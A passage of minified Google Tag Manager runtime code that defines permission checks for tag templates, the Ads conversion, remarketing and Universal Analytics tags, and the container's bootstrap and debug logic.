Y.securityGroups.process_dom_events=["google"],function(){function a(b,c,d){return{targetType:c,eventName:d}}(function(b){Y.__process_dom_events=b;Y.__process_dom_events.H="process_dom_events";Y.__process_dom_events.isVendorTemplate=!0;Y.__process_dom_events.priorityOverride=0;Y.__process_dom_events.isInfrastructure=!1;Y.__process_dom_events["5"]=!1})(function(b){for(var c=b.vtp_targets||[],d=b.vtp_createPermissionError,e={},f=0;f<c.length;f++){var g=c[f];e[g.targetType]=e[g.targetType]||[];e[g.targetType].push(g.eventName)}return{assert:function(h,
l,n){if(!e[l])throw d(h,{},"Prohibited event target "+l+".");if(e[l].indexOf(n)===-1)throw d(h,{},"Prohibited listener registration for DOM event "+n+".");},V:a}})}();

Y.securityGroups.detect_youtube_activity_events=["google"],function(){function a(b,c){return{options:{fixMissingApi:!!c.fixMissingApi}}}(function(b){Y.__detect_youtube_activity_events=b;Y.__detect_youtube_activity_events.H="detect_youtube_activity_events";Y.__detect_youtube_activity_events.isVendorTemplate=!0;Y.__detect_youtube_activity_events.priorityOverride=0;Y.__detect_youtube_activity_events.isInfrastructure=!1;Y.__detect_youtube_activity_events["5"]=!1})(function(b){var c=!!b.vtp_allowFixMissingJavaScriptApi,
d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&f.fixMissingApi)throw d(e,{},"Prohibited option: fixMissingApi.");},V:a}})}();
Y.securityGroups.read_data_layer=["google"],function(){function a(b,c){return{key:c}}(function(b){Y.__read_data_layer=b;Y.__read_data_layer.H="read_data_layer";Y.__read_data_layer.isVendorTemplate=!0;Y.__read_data_layer.priorityOverride=0;Y.__read_data_layer.isInfrastructure=!1;Y.__read_data_layer["5"]=!1})(function(b){var c=b.vtp_allowedKeys||"specific",d=b.vtp_keyPatterns||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!sb(g))throw e(f,{},"Keys must be strings.");if(c!=="any"){try{if(ah(g,
d))return}catch(h){throw e(f,{},"Invalid key filter.");}throw e(f,{},"Prohibited read from data layer variable: "+g+".");}},V:a}})}();
Y.securityGroups.unsafe_access_globals=["google"],function(){function a(c,d){c("access_globals","readwrite",d)}function b(c,d){return{key:d}}(function(c){Y.__unsafe_access_globals=c;Y.__unsafe_access_globals.H="unsafe_access_globals";Y.__unsafe_access_globals.isVendorTemplate=!0;Y.__unsafe_access_globals.priorityOverride=0;Y.__unsafe_access_globals.isInfrastructure=!1;Y.__unsafe_access_globals["5"]=!1})(function(c){var d=c.vtp_createPermissionError;return{assert:function(e,f){if(!sb(f))throw d(e,
{},"Wrong key type. Must be string.");},V:b,pn:a}})}();



Y.securityGroups.send_pixel=["google"],function(){function a(b,c){return{url:c}}(function(b){Y.__send_pixel=b;Y.__send_pixel.H="send_pixel";Y.__send_pixel.isVendorTemplate=!0;Y.__send_pixel.priorityOverride=0;Y.__send_pixel.isInfrastructure=!1;Y.__send_pixel["5"]=!1})(function(b){var c=b.vtp_allowedUrls||"specific",d=b.vtp_urls||[],e=b.vtp_createPermissionError;return{assert:function(f,g){if(!sb(g))throw e(f,{},"URL must be a string.");try{if(c==="any"&&ph(Dj(g))||c==="specific"&&sh(Dj(g),d))return}catch(h){throw e(f,
{},"Invalid URL filter.");}throw e(f,{},"Prohibited URL: "+g+".");},V:a}})}();

Y.securityGroups.get_element_attributes=["google"],function(){function a(b,c,d){return{element:c,attribute:d}}(function(b){Y.__get_element_attributes=b;Y.__get_element_attributes.H="get_element_attributes";Y.__get_element_attributes.isVendorTemplate=!0;Y.__get_element_attributes.priorityOverride=0;Y.__get_element_attributes.isInfrastructure=!1;Y.__get_element_attributes["5"]=!1})(function(b){var c=b.vtp_allowedAttributes||"specific",d=b.vtp_attributes||[],e=b.vtp_createPermissionError;return{assert:function(f,
g,h){if(!sb(h))throw e(f,{},"Attribute must be a string.");if(!(g instanceof HTMLElement))throw e(f,{},"Wrong element type. Must be HTMLElement.");if(h==="value"||c!=="any"&&(c!=="specific"||d.indexOf(h)===-1))throw e(f,{},'Reading attribute "'+h+'" is not allowed.');},V:a}})}();
Y.securityGroups.detect_form_submit_events=["google"],function(){function a(b,c){return{options:c}}(function(b){Y.__detect_form_submit_events=b;Y.__detect_form_submit_events.H="detect_form_submit_events";Y.__detect_form_submit_events.isVendorTemplate=!0;Y.__detect_form_submit_events.priorityOverride=0;Y.__detect_form_submit_events.isInfrastructure=!1;Y.__detect_form_submit_events["5"]=!1})(function(b){var c=b.vtp_allowWaitForTags,d=b.vtp_createPermissionError;return{assert:function(e,f){if(!c&&f&&
f.waitForTags)throw d(e,{},"Prohibited option waitForTags.");},V:a}})}();
Y.securityGroups.load_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,firstPartyUrl:d}}(function(b){Y.__load_google_tags=b;Y.__load_google_tags.H="load_google_tags";Y.__load_google_tags.isVendorTemplate=!0;Y.__load_google_tags.priorityOverride=0;Y.__load_google_tags.isInfrastructure=!1;Y.__load_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_allowFirstPartyUrls||!1,e=b.vtp_allowedFirstPartyUrls||"specific",f=b.vtp_urls||[],g=b.vtp_tagIds||[],h=b.vtp_createPermissionError;
return{assert:function(l,n,p){(function(q){if(!sb(q))throw h(l,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||g.indexOf(q)===-1))throw h(l,{},"Prohibited Tag ID: "+q+".");})(n);(function(q){if(q!==void 0){if(!sb(q))throw h(l,{},"First party URL must be a string.");if(d){if(e==="any")return;if(e==="specific")try{if(sh(Dj(q),f))return}catch(r){throw h(l,{},"Invalid first party URL filter.");}}throw h(l,{},"Prohibited first party URL: "+q);}})(p)},V:a}})}();
Y.securityGroups.read_container_data=["google"],Y.__read_container_data=function(){return{assert:function(){},V:function(){return{}}}},Y.__read_container_data.H="read_container_data",Y.__read_container_data.isVendorTemplate=!0,Y.__read_container_data.priorityOverride=0,Y.__read_container_data.isInfrastructure=!1,Y.__read_container_data["5"]=!1;
Y.securityGroups.sp=["google"],function(){function a(b){var c={};b.vtp_customParamsFormat=="DATA_LAYER"&&wd(b.vtp_dataLayerVariable)?c=fS(b.vtp_dataLayerVariable):b.vtp_customParamsFormat=="USER_SPECIFIED"&&(c=iS(b.vtp_customParams,"key","value"));return c}(function(b){Y.__sp=b;Y.__sp.H="sp";Y.__sp.isVendorTemplate=!0;Y.__sp.priorityOverride=0;Y.__sp.isInfrastructure=!1;Y.__sp["5"]=!0})(function(b){var c=b.vtp_enableEventParameters?jS(b.vtp_eventSettingsVariable,b.vtp_eventSettingsTable):{};qQ(c,
jn,function(p){return Db(p)});qQ(c,ln,function(p){return Number(p)});var d=pa(Object,"assign").call(Object,{},c,a(b));d[K.m.Sg]=!0;var e=kS(b.vtp_conversionCookiePrefix,c[K.m.Hb],"");e==="_gcl"&&(e=void 0);var f=!b.hasOwnProperty("vtp_enableConversionLinker")||!!b.vtp_enableConversionLinker;d[K.m.Hb]=e;d[K.m.xb]=f;d[K.m.Ma]=mS(K.m.Ma);b.vtp_enableDynamicRemarketing&&(d[K.m.Ea]=kS(b.vtp_eventValue,c[K.m.Ea],""),d[K.m.sa]=kS(b.vtp_eventItems,c[K.m.sa]));b.vtp_rdp&&(d[K.m.Xb]=!0);d[K.m.Pa]=kS(b.vtp_userId,
c[K.m.Pa]);var g="AW-"+b.vtp_conversionId,h=g+(b.vtp_conversionLabel?"/"+b.vtp_conversionLabel:"");mz(g,void 0,{source:7,fromContainerExecution:!0});var l={},n={eventMetadata:(l[R.C.Yb]=[qS.Ja,qS.Zb],l),noGtmEvent:!0,isGtmEvent:!0,onSuccess:b.vtp_gtmOnSuccess,onFailure:b.vtp_gtmOnFailure};pQ(n.eventMetadata,g);bB(To(h,b.vtp_eventName||"",d),b.vtp_gtmEventId,n)})}();



Y.securityGroups.ua=["google"],function(){function a(n,p){for(var q in n)if(!h[q]&&n.hasOwnProperty(q)){var r=g[q]?Db(n[q]):n[q];q!="anonymizeIp"||r||(r=void 0);p[q]=r}}function b(n){var p={};n.vtp_gaSettings&&fS(iS(n.vtp_gaSettings.vtp_fieldsToSet,"fieldName","value"),p);fS(iS(n.vtp_fieldsToSet,"fieldName","value"),p);Db(p.urlPassthrough)&&(p._useUp=!0);n.vtp_transportUrl&&(p._x_19=n.vtp_transportUrl);return p}function c(n,p){return p===void 0?p:n(p)}function d(n,p,q){}function e(n,p){if(!f&&(!Mj()||!p._x_19||n.vtp_useDebugVersion||n.vtp_useInternalVersion)){var q=
n.vtp_useDebugVersion?"u/analytics_debug.js":"analytics.js";n.vtp_useInternalVersion&&!n.vtp_useDebugVersion&&(q="internal/"+q);f=!0;var r=n.vtp_gtmOnFailure,u=Lj(p._x_19,"/analytics.js"),t=gz("https:","http:","//www.google-analytics.com/"+q,p&&!!p.forceSSL);lS(q==="analytics.js"&&u?u:t,function(){var v=Gz();v&&v.loaded||r();},r)}}var f,g={allowAnchor:!0,allowLinker:!0,alwaysSendReferrer:!0,anonymizeIp:!0,cookieUpdate:!0,exFatal:!0,
forceSSL:!0,javaEnabled:!0,legacyHistoryImport:!0,nonInteraction:!0,useAmpClientId:!0,useBeacon:!0,storeGac:!0,allowAdFeatures:!0,allowAdPersonalizationSignals:!0,_cd2l:!0},h={urlPassthrough:!0},l=function(n){function p(){if(n.vtp_doubleClick||n.vtp_advertisingFeaturesType=="DISPLAY_FEATURES")x.displayfeatures=!0}var q={},r={},u={};if(n.vtp_gaSettings){var t=n.vtp_gaSettings;fS(iS(t.vtp_contentGroup,"index","group"),q);fS(iS(t.vtp_dimension,"index","dimension"),r);fS(iS(t.vtp_metric,"index","metric"),
u);var v=fS(t);v.vtp_fieldsToSet=void 0;v.vtp_contentGroup=void 0;v.vtp_dimension=void 0;v.vtp_metric=void 0;n=fS(n,v)}fS(iS(n.vtp_contentGroup,"index","group"),q);fS(iS(n.vtp_dimension,"index","dimension"),r);fS(iS(n.vtp_metric,"index","metric"),u);var x=b(n),y=String(n.vtp_trackingId||""),z="",C="",E="";n.vtp_setTrackerName&&typeof n.vtp_trackerName=="string"?n.vtp_trackerName!==""&&(E=n.vtp_trackerName,C=E+"."):(E="gtm"+String(oo()),C=E+".");var H=function(na,qa){for(var Fa in qa)qa.hasOwnProperty(Fa)&&
(x[na+Fa]=qa[Fa])};H("contentGroup",q);H("dimension",r);H("metric",u);n.vtp_enableEcommerce&&(z=n.vtp_gtmCachedValues.event,x.gtmEcommerceData=d(n,x,z));if(n.vtp_trackType==="TRACK_EVENT")z="track_event",p(),x.eventCategory=String(n.vtp_eventCategory),x.eventAction=String(n.vtp_eventAction),x.eventLabel=c(String,n.vtp_eventLabel),x.value=c(Cb,n.vtp_eventValue);else if(n.vtp_trackType=="TRACK_PAGEVIEW"){if(z=K.m.uc,p(),n.vtp_advertisingFeaturesType=="DISPLAY_FEATURES_WITH_REMARKETING_LISTS"&&(x.remarketingLists=
!0),n.vtp_autoLinkDomains){var I={};I[K.m.wa]=n.vtp_autoLinkDomains;I.use_anchor=n.vtp_useHashAutoLink;I[K.m.Rc]=n.vtp_decorateFormsAutoLink;x[K.m.eb]=I}}else n.vtp_trackType==="TRACK_SOCIAL"?(z="track_social",x.socialNetwork=String(n.vtp_socialNetwork),x.socialAction=String(n.vtp_socialAction),x.socialTarget=String(n.vtp_socialActionTarget)):n.vtp_trackType=="TRACK_TIMING"&&(z="timing_complete",x.eventCategory=String(n.vtp_timingCategory),x.timingVar=String(n.vtp_timingVar),x.value=Cb(n.vtp_timingValue),
x.eventLabel=c(String,n.vtp_timingLabel));n.vtp_enableRecaptcha&&(x.enableRecaptcha=!0);n.vtp_enableLinkId&&(x.enableLinkId=!0);var P={};a(x,P);x.name||(P.gtmTrackerName=E);P.gaFunctionName=n.vtp_functionName;n.vtp_nonInteraction!==void 0&&(P.nonInteraction=n.vtp_nonInteraction);var fa=up(tp(sp(rp(kp(new jp(n.vtp_gtmEventId,n.vtp_gtmPriorityId),P),n.vtp_gtmOnSuccess),n.vtp_gtmOnFailure),!0));n.vtp_useDebugVersion&&n.vtp_useInternalVersion&&(fa.eventMetadata[R.C.Wm]=!0);gM(y,z,Date.now(),fa);var ca=
Jz(n.vtp_functionName);if(rb(ca)){var U=function(na){var qa=[].slice.call(arguments,0);qa[0]=C+qa[0];ca.apply(window,qa)};if(n.vtp_trackType=="TRACK_TRANSACTION"){}else if(n.vtp_trackType=="DECORATE_LINK"){}else if(n.vtp_trackType=="DECORATE_FORM"){}else if(n.vtp_trackType==
"TRACK_DATA"){}e(n,x)}else Yc(n.vtp_gtmOnFailure)};Y.__ua=l;Y.__ua.H="ua";Y.__ua.isVendorTemplate=!0;Y.__ua.priorityOverride=0;Y.__ua.isInfrastructure=!1;Y.__ua["5"]=!1}();
Y.securityGroups.get_url=["google"],function(){function a(b,c,d){return{component:c,queryKey:d}}(function(b){Y.__get_url=b;Y.__get_url.H="get_url";Y.__get_url.isVendorTemplate=!0;Y.__get_url.priorityOverride=0;Y.__get_url.isInfrastructure=!1;Y.__get_url["5"]=!1})(function(b){var c=b.vtp_urlParts==="any"?null:[];c&&(b.vtp_protocol&&c.push("protocol"),b.vtp_host&&c.push("host"),b.vtp_port&&c.push("port"),b.vtp_path&&c.push("path"),b.vtp_extension&&c.push("extension"),b.vtp_query&&c.push("query"),b.vtp_fragment&&
c.push("fragment"));var d=c&&b.vtp_queriesAllowed!=="any"?b.vtp_queryKeys||[]:null,e=b.vtp_createPermissionError;return{assert:function(f,g,h){if(g){if(!sb(g))throw e(f,{},"URL component must be a string.");if(c&&c.indexOf(g)<0)throw e(f,{},"Prohibited URL component: "+g);if(g==="query"&&d){if(!h)throw e(f,{},"Prohibited from getting entire URL query when query keys are specified.");if(!sb(h))throw e(f,{},"Query key must be a string.");if(d.indexOf(h)<0)throw e(f,{},"Prohibited query key: "+h);}}else if(c)throw e(f,
{},"Prohibited from getting entire URL when components are specified.");},V:a}})}();

Y.securityGroups.inject_script=["google"],function(){function a(b,c){return{url:c}}(function(b){Y.__inject_script=b;Y.__inject_script.H="inject_script";Y.__inject_script.isVendorTemplate=!0;Y.__inject_script.priorityOverride=0;Y.__inject_script.isInfrastructure=!1;Y.__inject_script["5"]=!1})(function(b){var c=b.vtp_urls||[],d=b.vtp_createPermissionError;return{assert:function(e,f){if(!sb(f))throw d(e,{},"Script URL must be a string.");try{if(sh(Dj(f),c))return}catch(g){throw d(e,{},"Invalid script URL filter.");
}throw d(e,{},"Prohibited script URL: "+f);},V:a}})}();
Y.securityGroups.unsafe_run_arbitrary_javascript=["google"],function(){function a(){return{}}(function(b){Y.__unsafe_run_arbitrary_javascript=b;Y.__unsafe_run_arbitrary_javascript.H="unsafe_run_arbitrary_javascript";Y.__unsafe_run_arbitrary_javascript.isVendorTemplate=!0;Y.__unsafe_run_arbitrary_javascript.priorityOverride=0;Y.__unsafe_run_arbitrary_javascript.isInfrastructure=!1;Y.__unsafe_run_arbitrary_javascript["5"]=!1})(function(){return{assert:function(){},V:a}})}();



Y.securityGroups.awct=["google"],function(){function a(b,c,d,e){return function(f,g,h,l){var n=d==="DATA_LAYER"?mS(h):kS(b[g],e[f],l);n!=null&&(c[f]=n)}}(function(b){Y.__awct=b;Y.__awct.H="awct";Y.__awct.isVendorTemplate=!0;Y.__awct.priorityOverride=0;Y.__awct.isInfrastructure=!1;Y.__awct["5"]=!1})(function(b){var c=!b.hasOwnProperty("vtp_enableConversionLinker")||!!b.vtp_enableConversionLinker,d=!!b.vtp_enableEnhancedConversions||!!b.vtp_enableEnhancedConversion,e=iS(b.vtp_customVariables,"varName",
"value")||{},f=b.vtp_enableEventParameters?jS(b.vtp_eventSettingsVariable,b.vtp_eventSettingsTable):{};qQ(f,jn,function(y){return Db(y)});qQ(f,ln,function(y){return Number(y)});var g=kS(b.vtp_conversionCookiePrefix,f[K.m.Hb],"");g==="_gcl"&&(g=void 0);var h={},l=pa(Object,"assign").call(Object,{},f,(h[K.m.Ea]=kS(b.vtp_conversionValue,f[K.m.Ea],"")||0,h[K.m.mb]=kS(b.vtp_currencyCode,f[K.m.mb],""),h[K.m.Da]=kS(b.vtp_orderId,f[K.m.Da],""),h[K.m.Hb]=g,h[K.m.xb]=c,h[K.m.gi]=d,h[K.m.Ma]=mS(K.m.Ma),h[K.m.Ia]=
mS("developer_id"),h));b.vtp_rdp&&(l[K.m.Xb]=!0);if(b.vtp_enableCustomParams)for(var n in e)dz.hasOwnProperty(n)||(l[n]=e[n]);if(b.vtp_enableProductReporting){var p=a(b,l,b.vtp_productReportingDataSource,f);p(K.m.qf,"vtp_awMerchantId","aw_merchant_id","");p(K.m.nf,"vtp_awFeedCountry","aw_feed_country","");p(K.m.pf,"vtp_awFeedLanguage","aw_feed_language","");N(113)&&(p(K.m.Bc,"vtp_awMerchantId","merchant_id",""),p(K.m.zc,"vtp_awFeedCountry","merchant_feed_label",""),p(K.m.Ac,"vtp_awFeedLanguage","merchant_feed_language",
""));p(K.m.lf,"vtp_discount","discount","");p(K.m.sa,"vtp_items","items","")}b.vtp_enableShippingData&&(l[K.m.Bd]=kS(b.vtp_deliveryPostalCode,f[K.m.Bd],""),l[K.m.te]=kS(b.vtp_estimatedDeliveryDate,f[K.m.te],""),l[K.m.Kc]=kS(b.vtp_deliveryCountry,f[K.m.Kc],""),l[K.m.sd]=kS(b.vtp_shippingFee,f[K.m.sd],""));b.vtp_transportUrl&&(l[K.m.Uc]=b.vtp_transportUrl);if(b.vtp_enableNewCustomerReporting){var q=a(b,l,b.vtp_newCustomerReportingDataSource,f);q(K.m.ye,"vtp_awNewCustomer","new_customer","");q(K.m.qe,
"vtp_awCustomerLTV","customer_lifetime_value","")}var r="AW-"+b.vtp_conversionId,u=r+"/"+b.vtp_conversionLabel;mz(r,b.vtp_transportUrl,{source:7,fromContainerExecution:!0});var t=b.vtp_cssProvidedEnhancedConversionValue||b.vtp_enhancedConversionObject;t&&(l[K.m.Lb]=t);var v={},x={eventMetadata:(v[R.C.Yb]=qS.Ha,v),noGtmEvent:!0,isGtmEvent:!0,onSuccess:b.vtp_gtmOnSuccess,onFailure:b.vtp_gtmOnFailure};pQ(x.eventMetadata,r);bB(To(u,K.m.Fo,l),b.vtp_gtmEventId,x)})}();

Y.securityGroups.read_dom_elements=["google"],function(){function a(b,c,d){return{type:c,value:d}}(function(b){Y.__read_dom_elements=b;Y.__read_dom_elements.H="read_dom_elements";Y.__read_dom_elements.isVendorTemplate=!0;Y.__read_dom_elements.priorityOverride=0;Y.__read_dom_elements.isInfrastructure=!1;Y.__read_dom_elements["5"]=!1})(function(b){var c=b.vtp_allowedElementIds||"none",d=b.vtp_allowedCssSelectors||"none",e=b.vtp_elementIds||[],f=b.vtp_cssSelectors||[],g=b.vtp_createPermissionError;return{assert:function(h,
l,n){switch(l){case "id":if(c==="none")break;if(c==="any"||e.indexOf(n)>-1)return;break;case "css":if(d==="none")break;if(d==="any"||f.indexOf(n)>-1)return;break;default:throw g(h,{},"Unknown selector type "+l+".");}throw g(h,{},"Prohibited selector value "+n+" for selector type "+l+".");},V:a}})}();
Y.securityGroups.unsafe_inject_arbitrary_html=["google"],function(){function a(b,c,d){return{useIframe:c,supportDocumentWrite:d}}(function(b){Y.__unsafe_inject_arbitrary_html=b;Y.__unsafe_inject_arbitrary_html.H="unsafe_inject_arbitrary_html";Y.__unsafe_inject_arbitrary_html.isVendorTemplate=!0;Y.__unsafe_inject_arbitrary_html.priorityOverride=0;Y.__unsafe_inject_arbitrary_html.isInfrastructure=!1;Y.__unsafe_inject_arbitrary_html["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,
e,f){if(e&&f)throw c(d,{},"Only one of useIframe and supportDocumentWrite can be true.");if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"useIframe must be a boolean.");if(f!==void 0&&typeof f!=="boolean")throw c(d,{},"supportDocumentWrite must be a boolean.");},V:a}})}();
Y.securityGroups.detect_click_events=["google"],function(){function a(b,c,d){return{matchCommonButtons:c,cssSelector:d}}(function(b){Y.__detect_click_events=b;Y.__detect_click_events.H="detect_click_events";Y.__detect_click_events.isVendorTemplate=!0;Y.__detect_click_events.priorityOverride=0;Y.__detect_click_events.isInfrastructure=!1;Y.__detect_click_events["5"]=!1})(function(b){var c=b.vtp_createPermissionError;return{assert:function(d,e,f){if(e!==void 0&&typeof e!=="boolean")throw c(d,{},"matchCommonButtons must be a boolean.");
if(f!==void 0&&typeof f!=="string")throw c(d,{},"cssSelector must be a string.");},V:a}})}();
Y.securityGroups.logging=["google"],function(){function a(){return{}}(function(b){Y.__logging=b;Y.__logging.H="logging";Y.__logging.isVendorTemplate=!0;Y.__logging.priorityOverride=0;Y.__logging.isInfrastructure=!1;Y.__logging["5"]=!1})(function(b){var c=b.vtp_environments||"debug",d=b.vtp_createPermissionError;return{assert:function(e){var f;if(f=c!=="all"&&!0){var g=!1;f=!g}if(f)throw d(e,{},"Logging is not enabled in all environments");
},V:a}})}();
Y.securityGroups.configure_google_tags=["google"],function(){function a(b,c,d){return{tagId:c,configuration:d}}(function(b){Y.__configure_google_tags=b;Y.__configure_google_tags.H="configure_google_tags";Y.__configure_google_tags.isVendorTemplate=!0;Y.__configure_google_tags.priorityOverride=0;Y.__configure_google_tags.isInfrastructure=!1;Y.__configure_google_tags["5"]=!1})(function(b){var c=b.vtp_allowedTagIds||"specific",d=b.vtp_tagIds||[],e=b.vtp_createPermissionError;return{assert:function(f,
g){if(!sb(g))throw e(f,{},"Tag ID must be a string.");if(c!=="any"&&(c!=="specific"||d.indexOf(g)===-1))throw e(f,{},"Prohibited configuration for Tag ID: "+g+".");},V:a}})}();





var rS={},lo={dataLayer:Bp,callback:function(a){rS.hasOwnProperty(a)&&rb(rS[a])&&rS[a]();delete rS[a]},bootstrap:0};lo.onHtmlSuccess=DC(!0),lo.onHtmlFailure=DC(!1);
function sS(){ko();ok();jz();Kb(qj,Y.securityGroups);var a=kk(lk()),b,c=a==null?void 0:(b=a.context)==null?void 0:b.source;Hn(c,a==null?void 0:a.parent);c!==2&&c!==4&&c!==3||O(142);zC(),$f({Ar:function(d){return d===xC},Iq:function(d){return new AC(d)},Br:function(d){for(var e=!1,f=!1,g=2;g<d.length;g++)e=e||d[g]===8,f=f||d[g]===16;return e&&f},Pr:function(d){var e;if(d===xC)e=d;else{var f=oo();yC[f]=d;e='google_tag_manager["rm"]["'+hk()+'"]('+f+")"}return e}});
cg={Dq:vg}}function tS(){var a=D(60);a&&a&&(GJ[a]=!0)}
function Tm(){try{if(ig(47)||!xk()){hj();if(N(109)){}Wa[6]=!0;var a=jo("debugGroupId",function(){return String(Math.floor(Number.MAX_SAFE_INTEGER*Math.random()))});Pn(a);ro();aD();Qq();GA();if(pk()){D(5);qE();cA().removeExternalRestrictions(hk());}else{
CK();Ev();ag();Xf=Y;Yf=JC;Rx();aS();sS();HC();Rm||(Qm=Vm(),Qm["0"]&&tm(om.X.Ee,JSON.stringify(Qm)));go();LB();MA();sB=!1;A.readyState==="complete"?uB():Wc(w,"load",uB);FA();Qk&&(Jp.push(Xp),w.setInterval(Wp,864E5),Jp.push(bD),Jp.push(Vz),Jp.push(ex),Jp.push($p),Jp.push(eD),Jp.push(aA),EC={},Jp.push(GC));Sk&&(Fm(),Io(),NB(),aC(),WB(),Dk("bt",String(ig(47)?2:ig(50)?1:0)),Dk("ct",
String(ig(47)?0:ig(50)?1:3)),RB(),VB(),ZB(),Tv());vC();Pm(1);rE();lo.bootstrap=Hb();ig(51)&&KB();N(109)&&Ax();typeof w.name==="string"&&Mb(w.name,"web-pixel-sandbox-CUSTOM")&&md()?dS("dMDg0Yz"):w.Shopify&&(dS("dN2ZkMj"),md()&&dS("dNTU0Yz"));tS()}}}catch(b){Pm(5),Tp()}}
(function(a){function b(){n=A.documentElement.getAttribute("data-tag-assistant-present");un(n)&&(l=h.Ol)}function c(){l&&Ic?g(l):a()}if(!w[D(37)]){var d=!1;if(A.referrer){var e=Dj(A.referrer);d=zj(e,"host")===D(38)}if(!d){var f=Mr(D(39));d=!(!f.length||!f[0].length)}d&&(w[D(37)]=!0,Rc(D(40)))}var g=function(t){var v="GTM",x="GTM";mj&&(v="OGT",x="GTAG");var y=D(23),z=w[y];z||(z=[],w[y]=z,Rc("https://"+D(3)+"/debug/bootstrap?id="+D(5)+"&src="+x+"&cond="+String(t)+"&gtm="+Hp()));var C={messageType:"CONTAINER_STARTING",
data:{scriptSource:Ic,containerProduct:v,debug:!1,id:D(5),targetRef:{ctid:D(5),isDestination:ek(),canonicalId:D(6)},aliases:ik(),destinations:fk()}};C.data.resume=function(){a()};ig(2)&&(C.data.initialPublish=!0);z.push(C)},h={Lp:1,hm:2,Im:3,xk:4,Ol:5};h[h.Lp]="GTM_DEBUG_LEGACY_PARAM";h[h.hm]="GTM_DEBUG_PARAM";h[h.Im]="REFERRER";h[h.xk]="COOKIE";h[h.Ol]="EXTENSION_PARAM";var l=void 0,n=void 0,p=xj(w.location,"query",!1,void 0,"gtm_debug");un(p)&&(l=h.hm);if(!l&&A.referrer){var q=Dj(A.referrer);zj(q,
"host")===D(24)&&(l=h.Im)}if(!l){var r=Mr("__TAG_ASSISTANT");r.length&&r[0].length&&(l=h.xk)}l||b();if(!l&&tn(n)){var u=!1;Wc(A,"TADebugSignal",function(){u||(u=!0,b(),c())},!1);w.setTimeout(function(){u||(u=!0,b(),c())},200)}else c()})(function(){!ig(47)||Vm()["0"]?Tm():Sm()});

})()

